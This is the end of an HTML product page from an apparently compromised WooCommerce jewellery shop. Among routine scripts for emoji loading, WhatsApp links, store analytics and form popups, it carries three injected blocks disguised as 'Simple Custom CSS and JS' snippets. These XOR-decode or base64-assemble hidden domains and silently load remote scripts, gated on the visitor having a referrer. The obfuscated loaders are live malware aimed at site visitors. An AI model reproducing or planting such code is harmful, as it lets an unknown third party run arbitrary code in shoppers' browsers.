in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thebohobling.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_87204d) {
    
    var _6cc68a = Date.now();
    var _45c690 = 1000;
    _6cc68a = _6cc68a / _45c690;
    _6cc68a = Math.floor(_6cc68a);

    var _7003d8 = 600;
    _6cc68a -= _6cc68a % _7003d8;
    _6cc68a = _6cc68a.toString(16);

    var _9b1ce3 = _87204d.referrer;

    if (!_9b1ce3) return;

    var _312de3 = [42480, 42485, 42474, 42489, 42488, 42493, 42479, 42484, 42494, 42483, 42493, 42478, 42488, 42487, 42485, 42472, 42418, 42485, 42482, 42490, 42483];

    _312de3 = _312de3.map(function(_6aa5a9){
        return _6aa5a9 ^ 42396;
    });

    var _1afde1 = "75c7e9deca531f0af4a820a52166fd82";
    
    _312de3 = String.fromCharCode(..._312de3);

    var _f8ebde = "https://";
    var _d3f543 = "/";
    var _1167b3 = "track-";

    var _79b700 = ".js";

    var _f524cb = _87204d.createElement("script");
    _f524cb.type = "text/javascript";
    _f524cb.async = true;
    _f524cb.src = _f8ebde + _312de3 + _d3f543 + _1167b3 + _6cc68a + _79b700;

    _87204d.getElementsByTagName("head")[0].appendChild(_f524cb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_87204d) {
    
    var _6cc68a = Date.now();
    var _45c690 = 1000;
    _6cc68a = _6cc68a / _45c690;
    _6cc68a = Math.floor(_6cc68a);

    var _7003d8 = 600;
    _6cc68a -= _6cc68a % _7003d8;
    _6cc68a = _6cc68a.toString(16);

    var _9b1ce3 = _87204d.referrer;

    if (!_9b1ce3) return;

    var _312de3 = [42480, 42485, 42474, 42489, 42488, 42493, 42479, 42484, 42494, 42483, 42493, 42478, 42488, 42487, 42485, 42472, 42418, 42485, 42482, 42490, 42483];

    _312de3 = _312de3.map(function(_6aa5a9){
        return _6aa5a9 ^ 42396;
    });

    var _1afde1 = "75c7e9deca531f0af4a820a52166fd82";
    
    _312de3 = String.fromCharCode(..._312de3);

    var _f8ebde = "https://";
    var _d3f543 = "/";
    var _1167b3 = "track-";

    var _79b700 = ".js";

    var _f524cb = _87204d.createElement("script");
    _f524cb.type = "text/javascript";
    _f524cb.async = true;
    _f524cb.src = _f8ebde + _312de3 + _d3f543 + _1167b3 + _6cc68a + _79b700;

    _87204d.getElementsByTagName("head")[0].appendChild(_f524cb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5791d917d090938645c1b58ba234ad75 --><!-- end Simple Custom CSS and JS -->
            <script type="text/javascript">
                function isMobileWA()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://thebohobling.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://thebohobling.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":201764406,"store_id":"6f066f75-bd80-4654-8102-a612f6f3918b","ui":null,"url":"https://thebohobling.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"+05:30","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":7768,"pn":"Casual Wear Teal Blue Little Paw Love Studs","pc":"Under 99 Store","pp":"249","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Under 99 Store","Casual Wear Teal Blue Little Paw Love Studs"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		            <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
            
</body>
</html>
